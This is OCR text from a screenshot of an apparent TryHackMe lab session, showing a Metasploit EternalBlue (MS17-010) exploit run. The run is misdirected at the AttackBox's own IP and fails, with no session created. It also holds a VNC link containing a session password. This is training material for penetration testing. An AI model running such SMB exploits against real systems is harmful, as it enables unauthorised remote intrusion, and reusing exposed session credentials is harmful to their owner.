 Pent Test
Cybersecu
TryHackM
THM Brow
THM Brow
THM Brow
THM Brow
THM Brow
New tab
https://vnc.tryhackme.tech/index.html?host=proxy-9.tryhackme.tech&password=9f099e54de9ad44e&proxyIP=10.10.56.157&resize=remote
Update
Applications Places System
Mon 28 Apr, 23:36 AttackBox IP:10.10.56.157
root@ip-10-10-56-157: ~
File Edit View Search Terminal Help
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accept
ed: '', seh, thread, p
rocess, none)
LHOST 10.10.56.157 yes The listen address (an
interface may be spec
ified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts
rhosts =>
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.10.56.157
rhosts => 10.10.56.157
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit -z[*] Started reverse TCP handler on 10.10.56.157:4444
[*] 10.10.56.157:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 10.10.56.157:445 - Rex::ConnectionRefused: The connection was refused by the remote host (10.10.56.157:445).
[*] 10.10.56.157:445 - Scanned 1 of 1 hosts (100% complete)
[-] 10.10.56.157:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >
Type here to search
1
12°C Mostly cloudy
ENG
15:36
28/04/2025